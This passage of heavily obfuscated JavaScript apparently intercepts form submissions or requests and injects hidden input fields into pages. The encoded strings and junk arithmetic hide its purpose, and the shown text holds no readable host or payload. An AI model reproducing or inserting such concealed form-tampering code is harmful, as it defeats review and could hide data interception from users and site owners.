[vf[vx(0x6a3)](Wi,0x36c*-0x3+0x17*-0x99+-0x1*-0x1961,vf[vx(0x43d)])](vt,Wi(0x24fb*-0x1+-0x24fa*-0x1+0x2*0xd8,vx(0x801)),(vc[vf['azuxt'](Wi(0x1b02*0x1+0x9bc+0x2419*-0x1,vf[vx(0x20b)]),Z)]=vV[vf[vx(0x46d)](vf[vx(0x553)](Wi,0x445*-0x1+-0x1*-0x1caf+0x4aa*-0x5,vx(0x4cd)),Wi(0xfd5+-0x578*-0x5+-0x29ec,vf[vx(0x390)]))],vc[vf[vx(0x7bf)](Wi(-0x4da+0x1757+0x28*-0x6d,vx(0x2af)),Z)]=!(-0x4a*-0x4f+-0x6c1*-0x1+0x5*-0x5eb),vc[vf[vx(0x4bf)](vf['TppcQ'](Wi,-0xb9*0xd+0x84f*0x1+0x1f1,vx(0x7c7)),Z)]=!(0xbfb*0x2+0x2664+-0x3e5a),vc));}catch(vl){}return vt;}):vV;});}}vu=v9(vS),B[Wi(0x3d0+-0x24a7+0x22a5*0x1,vW(0x798))]&&(vw=B[Wi(-0x1a19+-0x1e6c+-0x1*-0x3a53,vW(0x798))],Wr[vv[vW(0x649)](Wi,-0x8d+-0xb7*0x2a+0xda*0x26,vW(0x4ce))](0x1*-0x195e+0xda0+0x5e3*0x2,vS,vw,B,Wi(0xf85*-0x1+0x107f+0x35*0x4,vW(0x798))));}()),'hu':(function(){var vW=Wh,vv={'jevCD':function(vS,vp,vf){return vS(vp,vf);},'sUlsz':function(vS,vp){return vS!=vp;},'PtdcZ':function(vS,vp){return vS===vp;},'BCvrb':vW(0x45b),'ZWbso':function(vS,vp){return vS===vp;},'YrgJp':'PvUon','SxNvI':function(vS,vp){return vS!==vp;},'UJXoC':function(vS,vp,vf){return vS(vp,vf);},'Adciw':vW(0x5a4),'DiwMm':vW(0x466),'PYEDQ':'DCy8','ZZyhC':'f@hT','EYlRJ':function(vS,vp,vf){return vS(vp,vf);},'zaqSq':function(vS,vp,vf){return vS(vp,vf);},'Leqdb':vW(0x6df),'qsnGT':'@lOk','vxutp':vW(0x792),'FwBGG':function(vS,vp,vf){return vS(vp,vf);},'tnSHJ':vW(0x492),'WhVlh':function(vS,vp){return vS===vp;},'TYZYG':vW(0x5fc),'lIuSu':function(vS,vp){return vS(vp);},'jMvtu':function(vS,vp,vf){return vS(vp,vf);},'sDqGW':vW(0x39a),'kDnPV':function(vS,vp,vf,vz,vk,vK){return vS(vp,vf,vz,vk,vK);},'cyiuy':vW(0x660),'quOjP':vW(0x39b),'aAItV':function(vS,vp,vf){return vS(vp,vf);},'uwwUJ':'8BSl','WYsmz':function(vS,vp){return vS!=vp;},'bilpK':function(vS,vp,vf){return vS(vp,vf);},'sITIj':function(vS,vp){return vS<vp;},'NjhBN':'qpBd','mGZLo':function(vS,vp){return vS===vp;},'RjvfE':function(vS,vp,vf){return vS(vp,vf);},'hMUZI':vW(0x384),'TOzXm':function(vS,vp){return vS===vp;},'GpzzQ':function(vS,vp,vf){return vS(vp,vf);},'zsUsS':vW(0x633),'oAwQF':function(vS,vp,vf){return vS(vp,vf);},'ujdqu':vW(0x29f),'TgDUT':function(vS,vp,vf,vz){return vS(vp,vf,vz);},'PQYGY':function(vS){return vS();},'kRLxr':'aPP1','ferjq':vW(0x337),'moGRK':vW(0x84d),'yPFqc':function(vS,vp,vf){return vS(vp,vf);},'dMFGF':function(vS,vp,vf){return vS(vp,vf);},'VtWMG':vW(0x38d),'lJXbT':function(vS,vp){return vS+vp;},'xvhZm':vW(0x19f),'mKmHa':vW(0x1cc),'VDFVu':'GeBb','fcqCe':vW(0x60f),'gUYLr':vW(0x6ad),'HkXJx':function(vS,vp,vf){return vS(vp,vf);},'uoVcC':vW(0x758),'KCKxU':vW(0x6e9),'VvWPp':function(vS,vp){return vS===vp;},'FlPsV':vW(0x2a3),'EKsbP':vW(0x434),'oESEX':'Lwto','zamMa':vW(0x5fe),'OhOxz':vW(0x7c1),'RoCpg':'IRCtP','dJxVY':vW(0x784),'RFzuS':function(vS,vp,vf){return vS(vp,vf);},'eGujm':vW(0x50e),'iEuEd':vW(0x6a4),'puBYf':'vJ21','LPQmj':function(vS,vp){return vS===vp;},'bPzyg':vW(0x800),'Miqbx':function(vS,vp,vf,vz,vk){return vS(vp,vf,vz,vk);},'iBQsc':function(vS,vp,vf){return vS(vp,vf);},'ABWRG':vW(0x61b),'qDxoC':function(vS,vp,vf){return vS(vp,vf);},'EROMZ':function(vS,vp){return vS==vp;},'duwgn':function(vS,vp,vf){return vS(vp,vf);},'EXMjP':function(vS,vp){return vS%vp;},'qwhpk':vW(0x5da),'cGIro':vW(0x300),'REegm':function(vS,vp,vf){return vS(vp,vf);},'ICtep':'6S9i','qwxIY':function(vS,vp,vf){return vS(vp,vf);},'euYpp':vW(0x4f3),'Ybbwf':function(vS,vp,vf){return vS(vp,vf);},'tOgnU':function(vS,vp,vf,vz){return vS(vp,vf,vz);},'AbKkG':vW(0x360),'ZYxVl':function(vS,vp,vf){return vS(vp,vf);},'jNtSS':vW(0x293),'MtQUE':function(vS,vp,vf){return vS(vp,vf);},'uSyiZ':function(vS,vp){return vS(vp);}},vw,vu,vF;function vB(vS,vp){var vf=vW,vz=vS[vv[vf(0x516)](Wi,-0x1120+-0x104*-0x1c+0x1*-0xa30,vf(0x785))](vp);return vv[vf(0x5cb)](vz,null)?vz[Wi(0x4d6+-0x6b*0x3b+-0x28f*-0x8,vf(0x758))]:vv[vf(0x617)](vp,Wi(-0x112e+0x545*-0x4+-0x1*-0x2719,'znfy'))?B[Wi(0x1e5*0x1+-0x170c+-0x1601*-0x1,vf(0x6ad))][Wi(0x20c3*-0x1+0x1794+0xaa2,vf(0x28d))]:vv['PtdcZ'](vp,Wi(-0x15d4*0x1+-0x9ee+-0x210a*-0x1,vf(0x19f)))?vv[vf(0x516)](Wi,0x7ab*0x4+0x934+-0x26ef,'82YY'):null;}function vj(){var vS=vW,vp={'EnMog':vS(0x266),'ztbpo':function(vI,vx,vA){return vI(vx,vA);},'AEUJp':function(vI,vx){return vI===vx;},'wpNCt':function(vI,vx,vA){return vI(vx,vA);},'PQMnu':vS(0x198),'GuZpn':vS(0x800),'HyUfT':vS(0x404),'gIKoL':function(vI,vx,vA){return vI(vx,vA);},'bLkqr':function(vI,vx){return vI+vx;},'zgeJS':function(vI,vx,vA){return vI(vx,vA);},'rAuPM':vv[vS(0x42a)],'ZvMID':vv[vS(0x582)],'DawCI':vv[vS(0x6a1)],'RJBoe':function(vI,vx,vA){var vD=vS;return vv[vD(0x33e)](vI,vx,vA);},'pDqID':function(vI,vx,vA){var vD=vS;return vv[vD(0x728)](vI,vx,vA);},'OKLZV':vv[vS(0x513)],'OGbkz':vS(0x5a4),'ZtUEO':vv[vS(0x612)],'AeGHS':function(vI,vx){return vI>vx;},'mXtkf':function(vI,vx,vA){return vI(vx,vA);},'Izldu':vS(0x633),'UqTfm':function(vI,vx){var vA=vS;return vv[vA(0x21d)](vI,vx);},'SvNEi':'@lOk','EPKEF':vS(0x6bd),'wRxRq':vv[vS(0x6be)],'ucPBj':function(vI,vx,vA){var vD=vS;return vv[vD(0x56a)](vI,vx,vA);},'kFyWg':function(vI,vx,vA){return vI(vx,vA);},'tnLUF':function(vI,vx){return vI!=vx;},'SipyY':vv[vS(0x707)],'RtoiZ':vS(0x503),'reUjY':function(vI,vx,vA){return vI(vx,vA);},'aCats':vv[vS(0x4d7)],'gdzEe':vS(0x6a4),'ZJIyl':vS(0x6fc),'rnslB':vS(0x23d),'juWml':function(vI,vx,vA,vD,vo){return vI(vx,vA,vD,vo);},'UrkRy':vv[vS(0x4d0)],'PLUiK':vS(0x2a3),'OVYbD':'ocNJ','vCqzl':function(vI,vx){return vI<vx;},'yYqRP':function(vI,vx){return vI!==vx;},'qsYkf':vS(0x7d9),'pPCcD':'7Gw1','BlxSD':'9CA7','FVKuL':function(vI,vx,vA){return vI(vx,vA);}},vf,vz,vk,vK,vC,vM,vP,vR,vN,vQ,vU,ve,vZ,vq,vJ,vm=[],vH=arguments[-0x649+-0x65*-0x61+-0x1ffc],vy=arguments[0x1bd0+0x2683+-0x51a*0xd],vE=[!(-0x1*-0x12bf+-0x155d+0x14f*0x2)];if(W3[Wi(-0x5*-0x3ec+-0x19a0+0x6b3,vS(0x38d))](vy)?vy===Z&&B&&B[Wi(0x1b54+0x10*0x1fb+0xa*-0x5d1,vS(0x6ad))]&&B[Wi(-0x21e*-0xa+-0x1152+-0x30*0x10,vv[vS(0x4fa)])][Wi(-0x296*0x9+0xe88+-0x1*-0xa31,vS(0x28d))]&&(url=B[Wi(-0x3fa*0x3+0x1e6e+-0x11a6,vS(0x6ad))][Wi(0x865+-0x7d6+0x13*0xc,vS(0x28d))]):vy=vH[vv[vS(0x83a)](Wi,0x2*0x5e3+0x1728+-0x2201,vS(0x6e9))][vv[vS(0x1c8)](Wi,0x411*0x1+-0x2aa+-0x90,vS(0x5a4))][Wi(-0x19*-0xff+-0x4d*0x1d+-0xf89,vv['uoVcC'])],vf=arguments[-0x157e+0x3*-0x529+0x24fb],W3[Wi(0x9*-0x2de+-0x1*-0x1aa3+0x13*-0x2,'RQ^I')](vf)||(vf=vH[Wi(-0x157f*0x1+-0xb*0x36e+-0x3c26*-0x1,vS(0x6e9))][Wi(0x1c9f+-0xbcf*0x1+0x11c*-0xe,'5Q3z')]?vH[Wi(-0xcdd+0x2d4+-0x1*-0xaf6,vv[vS(0x2e9)])][Wi(0x464+-0x13*-0xd0+-0x128c,vv[vS(0x6be)])][Wi(0x1*-0x1d42+-0x159*0x13+0x3782,vv[vS(0x470)])]:Wi(0xd2c+0x1a80+-0x26bb,vS(0x6f9))),vz=arguments[-0x18c7*-0x1+-0x2*0x582+-0xdc0],vK=arguments[-0x2460+-0x1e38+0x429c],vv[vS(0x247)](typeof vK,G))vk=vK;else{if(vK==null)try{vK=B[Wi(-0xf2e+-0x6*0x577+0x314e,vv[vS(0x28b)])][Wi(-0x1b2e+0xf1a+0x669*0x2,vv['EKsbP'])],vK&&(vK[Wi(0x1a65*0x1+0x245a+-0x3d05,vS(0x7c1))][Wi(0x22*0x8f+-0x14b3+-0x2e*-0x11,vv[vS(0x4f2)])]()===Wi(-0x115a+0x1ad*-0x7+-0x50e*-0x6,'ReFA')&&(!vK[Wi(0x359*0x3+0x167*-0x5+-0x175,vv['zamMa'])]||vK[vv['RjvfE'](Wi,-0x12cc+-0x1*0x47e+0x43*0x5f,vS(0x5fe))]===Wi(-0x1e*-0x4+-0x2*0x1294+0x2542,vS(0x6bf)))||vK[Wi(0x25*-0x7a+-0x853+-0x1*-0x1baf,vv[vS(0x4ed)])][Wi(0x471+0x1e31+0x2149*-0x1,vS(0x50b))]()===Wi(-0xe2*0x11+-0xc*0x94+0x174c,vS(0x39b))&&vK[Wi(-0x1*0x26e7+0x2f*0x1a+0x14*0x1c9,vS(0x5fe))]===Wi(0x1*-0x11f9+0x73*0x25+-0xa4*-0x3,vS(0x6bf)))&&vK[vv[vS(0x6c6)](Wi,-0x116f+-0x28b*0x9+0x29e6,vS(0x341))]&&(vk=vK);}catch(vI){}}vC=null,vM=function(){};try{vC=v0(vH,vf,vm,vk),v8(vy,vf,vC)||(vz=vy);}catch(vx){if('IRCtP'===vv['RoCpg'])return vg();else{var vV,vn,vh,vi,vX,vr,vG,va;if(this[_0x40cf6f(0x5b1+-0x1*0xbf8+0x85*0xe,vp[vS(0x1a7)])]){if(!this[_0x16001b[vp[vS(0x7c0)](_0x52e9e7,-0x194b+0x1*0x1b4a+0xd3*-0x1,vS(0x77d))][vp['ztbpo'](_0x3964a3,-0x23f2+-0x1fa+0x5f*0x6a,vS(0x337))]]){if(vV=this[_0x3a369d(-0x14+-0xc57+0xca*0x11,'vs0Z')](),vp['AEUJp'](vV,'')||vV==null)return null;for(vn={},vh=vV[vp[vS(0x552)](_0x293819,-0x11f6+-0x16d5*-0x1+-0x201*0x2,vp[vS(0x359)])](/[\r\n]+/),vi=-0x10*0x7f+0x14cf+-0xcdf;vi<vh[_0x4d4fdc(-0xfb7*0x1+0x440+0xc5d,vp[vS(0x82c)])];vi++)vX=vh[vi],vr=vX[_0x1ce071(0x4e2+-0x1ed1+-0x56b*-0x5,'5i!Z')](_0x59cdca(0x13c9*0x1+-0x1a12+-0x29*-0x2f,vp['HyUfT'])),vr!==-(-0x225a+0x21fb*-0x1+-0x4456*-0x1)&&(vG=vX[_0x569e9a(-0x4a1+0xae+-0x4c6*-0x1,'H9pN')](0x25b9+-0xc67+-0x1952,vr)[_0x196e4a(-0x99b+0x22b*0x3+-0x473*-0x1,vS(0x50b))](),va=vX[vp['gIKoL'](_0x488ff0,-0x1d61+-0x1327*-0x1+0xb0d,'H9pN')](vp[vS(0x3c8)](vr,-0xe7*0x2b+-0x2*-0xc7b+0x1*0xdd8))[vp[vS(0x552)](_0x444621,-0x1*-0xa93+0x1*0x11ed+-0x1b5c,vS(0x692))](/^\s+|\s+$/g,''),vn[vp[vS(0x541)](_0x2e90dc,-0x6*0x84+-0x23c+0x3*0x213,vS(0x412))](vG)?vn[vG]+=vp['bLkqr'](_0x4084f3(-0x1*-0x13a3+0x38*0x23+-0x1a31,'GA%7'),va):vn[vG]=va);this[_0x111272[_0x4db5cf(0x1*0x1ae7+-0x1415*-0x1+-0x2dd0,vp[vS(0x235)])][_0x225cd8(-0x5*0x5d5+0x21f7+-0x364,vp[vS(0x80c)])]]=vn;}return this[_0x5a14d5[vp[vS(0x6d1)](_0x263e9e,0x1*-0x26e+-0x108d+-0x2e1*-0x7,vS(0x77d))][_0x3879e8(-0x1*0x2285+0x27f*0x1+0x2170,'tgXW')]][_0x43f77d[_0x3dcb87(0x2502+-0x1d0d+-0x69c,vS(0x50b))]()]||null;}return this[_0x45950e(-0x260+0x1627+0x121a*-0x1,vp[vS(0x68e)])](_0x2cdfd9);}}function vg(){var vA=vS,vD=vH[Wi(-0x2012+-0x5c+0x9*0x3bd,vA(0x5a9))];W3[Wi(0x1620+-0x1e1d+0x8ac,'RQ^I')](vD)&&vD[vp[vA(0x2e5)](Wi,0x8b*0x23+0x1e07+0x5fc*-0x8,'5i!Z')](Wi(-0x1cef+-0x192f+-0x3d*-0xe9,vA(0x7d5)))>-(0x15*-0xd+-0x130e+-0x170*-0xe)&&vp[vA(0x576)](Ww[vp['wpNCt'](Wi,-0x12c1+0x787+0xc36,vA(0x7ad))](),-0x7*-0x14f+0x795+-0x10be)?vH[vp[vA(0x81c)](Wi,0x1ce6*-0x1+-0xbb0+0x2a4d,'yH%U')](vp['wpNCt'](Wi,0x3de+-0xb69+0x1d*0x4a,'znfy'),vy):W3[Wi(-0x1*-0xad+-0x16f3+0x16f5,vA(0x38d))](vz)&&vH[Wi(-0xd5a+0x1*-0x191e+0x51*0x7f,vp[vA(0x721)])](Wi(0x1*-0xaed+-0x1*-0x8e7+0x2dd*0x1,vp[vA(0x7b8)]),vz);try{return vw[Wi(0x18b0+-0x12bb+-0x13c*0x4,vA(0x384))](vH);}catch(vo){throw vo;}}if(vP=Ww[Wi(0x1d*-0xe3+-0x1*0x60d+-0x20dc*-0x1,vS(0x4cd))](),vy==null||vf==null)return WH(WF[Wi(-0x1e49+-0x1828+0x3719,vS(0x324))](-0x173b+-0x123d+0xdd3*0x3,vv[vS(0x33e)](Wi,0x1ba*-0x14+0x25f7+-0x20c,'ZBKD')),Z,vP[vv[vS(0x25e)](Wi,0x1c9c*-0x1+-0x1a12+-0x1*-0x3843,vS(0x579))]()),vg();if(Ww[Wi(-0x13*0xeb+0xa0+0x1222,vS(0x6c4))]()){if(vv[vS(0x5a8)]===vS(0x784)){if(Wl(vy)){vR=Ww[vv[vS(0x26c)](Wi,0x1f0c*0x1+0x248d+-0xd56*0x5,vv[vS(0x685)])]();try{if(vy[Wi(0xf8b+-0x1514+0x6b1,vv[vS(0x741)])](vR[Wi(-0xa2*0x11+-0x12b6+0x59*0x59,vS(0x7c6))]())===-(0x1e75+0x7ee+-0x2662)&&vy[Wi(0x1c6e+0x256a+0x114*-0x3c,'5i!Z')](vR[Wi(0x82*0x32+-0xc*-0x3e+-0xd*0x218,vv[vS(0x6fb)])]())===-(0x1*-0x21ca+0x10*-0xd+-0x1*-0x229b))return vv[vS(0x6c9)](vg);}catch(vA){return vv['PQYGY'](vg);}}}else return _0x1a1331[_0x42c58d(-0x2215+-0x4*0x7bf+0x41c0,vp[vS(0x3c0)])](_0x4bbcad)&&vp['AeGHS'](_0x2f684a[_0x47a818(0x12b2+0x2376+-0x191*0x22,vS(0x800))],-0x1420+-0x809*-0x3+-0x3fb)&&(_0x21578b=_0xa3ff57(_0x5a30f2)),_0x4e71fa[_0x5978ac(0x13ce+0x45d*-0x2+-0xa3a,vS(0x6ad))][vp[vS(0x22e)](_0x1c1f4c,0x2f*-0x6d+-0x6f9+-0x14*-0x168,vS(0x692))](_0x52e59d);}else{if(WL(vy))return vv[vS(0x6c9)](vg);if(Wg(vy))return vv[vS(0x6c9)](vg);if(WI(vy))return vg();}if(vN=vP[Wi(-0x1*-0x247f+-0x12ac+0x1e1*-0x9,vS(0x491))](),vN==z||vN[vv[vS(0x83a)](Wi,-0x5e3+0x1a54+0x1*-0x138b,'OIn!')]==-0x14c+0x12fa+-0x11ae){if(vv[vS(0x5dc)](vS(0x407),vS(0x31e)))return;else{if(Ww[Wi(0x36+-0x71*0x4d+0x22c3,vS(0x7ad))]()===-0x5*-0x1fd+-0x19a8+0x1*0xfb7&&vH[vv[vS(0x2d4)](Wi,-0xcac+-0xaab+0x188e*0x1,vS(0x5a9))]&&vH[vv[vS(0x5d9)](Wi,-0x2072+0x227c*-0x1+-0x3*-0x16b7,'8BSl')][Wi(-0xe11+0x1*0x1417+-0x59*0xe,vS(0x6a4))](Wi(-0x1*0x253c+-0x5*0x19f+0x2ebe,vS(0x7d5)))!=-(-0x1bbd+0x1274+-0x29*-0x3a))return vg();}}else{for(vQ=-0x11b1+-0x1db*-0x9+-0x7f*-0x2,vU=vN[Wi(-0x71c*0x1+0x3*-0x6da+0x10*0x1c9,vv[vS(0x643)])];vv[vS(0x3d6)](vQ,vU);vQ++)if(ve=vN[vQ],vv[vS(0x1ba)](Wx,vH[Wi(-0x23d6+0x1b1d*0x1+0x1*0x9f0,'8BSl')],ve[vv['iBQsc'](Wi,0x2509+-0x9ba+0x1*-0x1979,vS(0x3ca))+Wi(-0xbe3+-0xbf5*-0x1+0x1*0x8c,vv[vS(0x61d)])],ve[Wi(-0x551*0x1+-0x1*-0x1095+-0x1e3*0x5,'p9el')+Wi(0x2*0x647+0xe3e*0x2+-0x286c,'Ti^O')],ve[vv['qDxoC'](Wi,-0x2643+-0x102*0x23+0xd*0x5c1,vS(0x26a))+Wi(0x2c*-0x3+0xa02+-0x1*0x82c,vS(0x5d8))]))return vv[vS(0x6c9)](vg);}return vZ=function(vD,vo){var vt=vS;for(var vc in vo)vo[Wi(-0x1*0xffd+-0x1e5+0xd1*0x17,'IbnQ')](vc)&&vD[Wi(-0x2682+0x383+0x24b6,vv[vt(0x513)])](vc,vo[vc]);},vq=function(vD){var vo=vS,vt,vc,vs={},vY=B[Wi(0x7*-0x233+0x1dd6+-0xd1b,vo(0x2a3))][Wi(-0xb09+-0x15*-0xc2+-0x39f,'tbzB')](Ww[Wi(-0xc3*-0x1d+-0x1*0x339+-0x11ad*0x1,vo(0x6bd))][Wi(-0xa46+0x5*-0x21e+-0xa*-0x22a,vo(0x389))]);for(vt=0x25b5+0x1*-0x23fb+0x1*-0x1ba;vt<vY[vp[vo(0x7c0)](Wi,-0xd39+0x13c5+-0x5a6*0x1,vo(0x800))];vt++)if(vc=vY[vt],vc[Wi(0x7*0x231+0x12d4+-0x21*0xfd,vp[vo(0x568)])])try{if(vo(0x1a5)!==vo(0x31b))vc[vp[vo(0x81c)](Wi,0xe71+0x1230+-0x2b*0xb9,vp[vo(0x568)])][Wi(-0x2*0x607+-0x49*0x4b+0x22f0,vo(0x35b))](vc);else return!(0xb0e*0x2+0x1025+-0x2640);}catch(vb){}vZ(vD,(vs[vp[vo(0x3e1)](Wi(0x6a2+-0x254e+0x2040,vp[vo(0x20e)]),Z)]=Ww[Wi(-0xe88+0x1*-0x1a+0xfd3,vp[vo(0x4b2)])][Wi(0x810*0x1+-0x267c+0x1f34,'SJpe')],vs[Wi(-0x25f*-0x3+0x1782+-0xcb*0x25,vp['wRxRq'])+Z]=vf,vs[vp[vo(0x435)](Wi,-0x264d+-0x10f6+0x381a,'znfy')+Z]=W3[vp['kFyWg'](Wi,0x5*-0x40d+-0x1*-0x25e0+-0x10f0,vp[vo(0x3c0)])](vz)?vz:vy,vs));},vJ=function(vD){var vo=vS;vp['tnLUF'](vD[Wi(0x1af9+-0x2044+-0x2*-0x2f9,vp[vo(0x7b6)])][Wi(-0x3b*0x69+-0x587*0x3+0x2a7d,vp[vo(0x353)])](Wi(0x247f+0xf*0xc9+-0x2f3b,vo(0x4a0)))[-0x53*0x3+-0x25a7+-0x670*-0x6],null)?vD[vp[vo(0x541)](Wi,-0x1963+0x1*-0x188f+-0x3299*-0x1,'bG98')][Wi(0x225c+-0x7*0xf+0x1*-0x203e,vo(0x503))](Wi(0x10b7+-0x746+-0xd7*0xa,vo(0x4a0)))[-0x17ff+0x9dc*-0x2+-0x1*-0x2bb7][vp[vo(0x772)](Wi,0x1786+0xb87*-0x1+-0xb04,'JFjZ')](vD):vD[Wi(-0x4f4*-0x1+-0x3f8*-0x6+-0x3*0x95f,vo(0x1cc))][Wi(0x9e3*0x3+0x25f3+-0x41e7*0x1,vo(0x503))](Wi(-0x8f+0x1*-0xe3c+0x1*0xfe9,vp[vo(0x1b7)]))[-0xdc5+0x1*-0x2232+0x2ff7*0x1][Wi(-0x3*-0x2f7+0x1f70+-0x275a,vo(0x660))](vD);},vM=function(vD,vo,vt,vc){var vs=vS,vY={'KZRnW':vs(0x689),'jpcLE':function(w5,w6,w7){return w5(w6,w7);},'qUAkj':function(w5,w6,w7){return w5(w6,w7);},'DduBy':function(w5,w6){return w5+w6;},'fKerY':function(w5,w6,w7){return w5(w6,w7);}};if(vv['ZWbso'](vv['YrgJp'],vs(0x197))){var vb,vl,vL,vO,vd,w0,w1,w2,w3,w4;try{if(vv['SxNvI'](vE[0x24ff+-0x3a*0x56+-0x1183],!(0x614+-0x8*-0x335+-0xc*0x2a5)))vb=vH,vt!=null&&vc!=null&&vt!==vc&&vb[vv['UJXoC'](Wi,-0x23dd*0x1+-0x1e88+0xc*0x5ad,vv[vs(0x513)])](Wi(0x1*0x9da+0x1*0x7f1+0x1b2*-0xa,vv[vs(0x326)]),vc),Wj[vv[vs(0x25e)](Wi,-0x124b+0x1*-0x67f+0x1a44,vv['DiwMm'])](vb,null,-0x284+-0x2*0x83e+0x1300),new B[(Wi(0x9*0x187+-0x49*0x5+0xbf*-0xf,vs(0x48a)))](vv[vs(0x516)](Wi,0x54c+0x689+-0xa2*0x11,vv[vs(0x4d4)]),Wi(-0x17*-0x5f+0x18f3+-0x1fcb,'Tw9I'))[Wi(-0x1*0x124b+-0x324+0x1721,'9CA7')](B[Wi(0xd*0x182+0xd0*0x2d+0x1*-0x3653,vs(0x3de))][vv[vs(0x25e)](Wi,0x13e2+0x53f*-0x5+0x78f,vs(0x38f))])||vo&&vv[vs(0x57e)](vo[Wi(0x1d57+-0xa97*-0x1+0xcc9*-0x3,'I1K0')],Wi(0xc9b+-0xaff*0x3+0x2*0xa7a,vv[vs(0x447)]))&&vo[vv[vs(0x25e)](Wi,0xd79*-0x2+0x6*0x443+0x2f4,vs(0x341))]&&(vl=B[vv[vs(0x21a)](Wi,0x1daa+-0x1*-0xfe1+-0x2c35,'aexu')][Wi(0x1f*0x43+-0xadb*0x2+0x1d7*0x8,vs(0x563))](Wi(-0x18a1+0x2*-0xb89+0x310d,'wKzx')),vl[vv['zaqSq'](Wi,0x125*0x9+-0x2b5*-0x1+-0xb6f,vs(0x5fe))]=Wi(0x1440+0xcca+-0x200d,vv['Leqdb']),vl[Wi(-0x11ca+-0xbf*0x4+0x165a,vv[vs(0x713)])]=vo[Wi(0x1dd7+0x12a*0x13+-0x3261,vs(0x341))],vl[Wi(-0x104e+0x1*0x713+-0x8*-0x13c,vs(0x758))]=vo[Wi(0x973+-0x21a*-0x2+0x3*-0x456,'Wj#j')]||Z,vl[Wi(0x1*-0x943+-0x13f2+0x1b*0x11e,vv[vs(0x343)])]=Wi(0x423+0x132f+0x1*-0x1695,'M^U4')+vP[vv[vs(0x1c8)](Wi,-0x19e8+-0x83*0x2d+-0x2*-0x1914,vv['tnSHJ'])](),vb[Wi(0x1dd9+0x23ae+0x2*-0x2046,'JFjZ')](vl));else{if(vv[vs(0x6f5)](vv[vs(0x2de)],vs(0x5fc))){if(vv[vs(0x271)](WD,vD))return vg();vb=vH[vv['jMvtu'](Wi,-0xa4b+0x77a+0x43*0x11,vv[vs(0x65e)])](!(-0x25*0x29+-0xe8b+0x1*0x1479)),vq(vb);}else{if(_0x30c066=_0x1e0ad3[_0x3a9872(-0x2103+0x288+0x2017,vs(0x2c4))](_0x421e02(0x357+0x1175+-0x1426,'rUc4')),_0x62b9e7!=null){for(_0x465759=0xf9c+0x15a*0xe+-0x34*0xaa,_0xc0d044=_0x2fc099[_0x3a7c94[_0x46a3ed(-0x3*0x166+-0x128+0x686,vs(0x77d))][_0x521963(0x2*-0xb9b+0x20cf+-0x7ff,vs(0x6fc))]][_0xa21e68(-0x1*0x63b+0x2ce+0x453,'OIn!')];_0x478b56<_0x956041;_0x2528eb++)if(_0x370125[_0x13f048(0x28e*-0x5+0x10b3+-0x2c5,vp[vs(0x2c7)])](_0x4b41ac[_0xa29dc3[_0xc6b885(-0x3*-0x9f+0x490+-0x5*0x10d,vs(0x77d))][vp[vs(0x541)](_0x174138,-0xb0c+-0x1d89+0x2a2f,vp[vs(0x5e3)])]][_0x5f38f5])!==-(0x26e8+0xab*0x13+-0x7f*0x68))return _0xf6d0d3[_0x51050a[_0x390bee(-0x7a1*-0x1+0x1*-0x1128+0xab3,vs(0x77d))][_0x3463d2(-0x367*0x1+-0x1*0x213b+0x8f*0x43,vp[vs(0x4c6)])]]=!(-0x193*0x4+-0x1d*-0x10f+-0x1867),vp[vs(0x1e1)](_0x4a0bf8,_0x453f7b[_0x161f2c(0xaaf+0x3*-0x800+0xe68,'%k#h')](-0x1a78+-0x1b4a+0x35cc),_0xb0d013,_0x59c44e[_0xe67ba2[_0x16a921(-0x1*-0x1646+-0x1449+-0xd1,vs(0x77d))][_0x27e257(0x1*-0xedd+0xe22+-0x5*-0x83,vs(0x524))]],!_0x4431f6[_0x552660[_0x4dff1d(-0x19f2+-0x124c+0x2d6a,vs(0x77d))][vp[vs(0x541)](_0x2db42,0x8f*-0x1b+-0x16d0+0x2752,vp['UrkRy'])]]),void(-0x11*-0x11f+0x1434*0x1+-0x211*0x13);}return;}}for(vd in(vL={},vv[vs(0x4c5)](WG,vL,vD,vE,Ww[Wi(0x3e*-0x8b+0x51a*-0x7+-0x1*-0x468c,vs(0x77d))][Wi(-0x177a+0x222d+0x29*-0x38,vs(0x1b5))],vt),vO=function(w5,w6){var w7=vs,w8=B[Wi(-0x207c+-0x3*0xc53+-0x1*-0x46cb,vp[w7(0x67e)])][Wi(-0xf73+0x75c+0x12*0x83,vp['OVYbD'])](w5);return vp[w7(0x552)](vZ,w8,w6),w8;},vL))w0=vL[vd],w1={},vb[Wi(-0x4c8+-0x9bc+-0xf7f*-0x1,vv['cyiuy'])](vO(vv[vs(0x516)](Wi,0x4be*-0x2+-0x19bf+0x1*0x2495,vv[vs(0x228)]),(w1[vv[vs(0x7f4)](Wi,-0x1552+-0x1b02+0x16d*0x23,vs(0x5fe))]=Wi(-0xb95+-0x12*-0x15f+-0x1f*0x64,vv[vs(0x417)]),w1[Wi(-0x160*0xc+0x4*0x599+-0x450,vs(0x341))]=vd,w1[vv['UJXoC'](Wi,0x3*-0xb95+0x64c+0x428*0x7,vs(0x758))]=w0,w1)));if(vE[-0x757*-0x3+0x1ed4+-0x34d9]===!(-0x1c01+0x1917+0x2ea)){if(vb&&vb[vv[vs(0x7f4)](Wi,0x19d8+0x26c2+-0x3f63,vv['uwwUJ'])]&&vv[vs(0x6c1)](vb[Wi(-0x2*-0x901+-0x174+0xbb*-0x15,vs(0x5a9))][vv[vs(0x5d9)](Wi,-0x4f*0x53+-0x1*-0x1eef+-0x42a,vs(0x6a4))](vv[vs(0x25e)](Wi,0xaf+-0x150b+0x15c3,'tb0W')),-(0x1a10+-0x3d1*0x2+-0x35*0x59))){for(w2=0x234c+-0x19*0x136+-0x506,w3=vm[Wi(0x10af*-0x1+-0xcf7*-0x3+0x4*-0x554,vs(0x800))];vv[vs(0x3d6)](w2,w3);w2++)vm[w2]!=null&&(w4=vm[w2][Wi(-0x281*0x7+0x2c*-0x3b+0x241*0xd,vv[vs(0x65e)])](!(0xda5+-0xc5*0x29+0x11e9)),w4[vv[vs(0x7a4)](Wi,0x1ea2+-0x1*-0x1ded+0x3b0f*-0x1,vs(0x7b5))][Wi(-0x24ff+-0xcd2*0x1+-0x2*-0x1937,vv[vs(0x278)])]=vv[vs(0x21a)](Wi,0x4*-0x4cf+-0x2*-0xe8+0x1269,'ksXg'),vb[Wi(0x163f+0x33b*-0xa+0xb0a,'JFjZ')](w4));}vv[vs(0x271)](vJ,vb);}try{if(vv[vs(0x6bb)](vE[0x1273+-0x8a6+0xd*-0xc1],!(0x1f48+-0x61d*-0x3+-0x319f))){vw[Wi(-0x1a75+-0x3aa+0x1f24,'#gSl')](vb);try{vs(0x37f)!=='WvHGz'?(_0xd2a4fb={},_0x3f221c[_0x346141(0x24f5+0x9